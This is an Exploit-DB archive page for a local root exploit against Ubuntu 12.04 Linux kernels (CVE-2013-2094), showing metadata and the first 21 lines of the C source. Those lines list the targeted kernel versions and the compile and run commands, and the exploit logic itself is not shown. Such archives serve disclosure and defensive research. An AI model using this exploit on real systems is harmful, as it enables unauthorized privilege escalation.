 Linux Kernel 3.2.0-23/3.5.0-23 (Ubuntu 12.04/12.04.1/12.04.2
x64) - 'perf_swevent_init' Privilege Escalation (3)
EDB-ID: 33589 Author: Vitaly Nikolenko Published: 2014-05-31
CVE: CVE-2013-2094 Type: Local Platform: Lin_x86-64
Aliases: vnik, vnik.c Advisory/Source: N/A Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 /**
2  * Ubuntu 12.04 3.x x86_64 perf_swevent_init Local root exploit
3  * by Vitaly Nikolenko (vnik5287@gmail.com)
4  *
5  * based on semtex.c by sd
6  *
7  * Supported targets:
8  * [0] Ubuntu 12.04.0 - 3.2.0-23-generic
9  * [1] Ubuntu 12.04.1 - 3.2.0-29-generic
10  * [2] Ubuntu 12.04.2 - 3.5.0-23-generic
11  *
12  * $ gcc vnik.c -O2 -o vnik
13  *
14  * $ uname -r
15  * 3.2.0-23-generic
16  *
17  * $ ./vnik 0
18  */
19
20 #define _GNU_SOURCE 1
21 #include <stdint.h>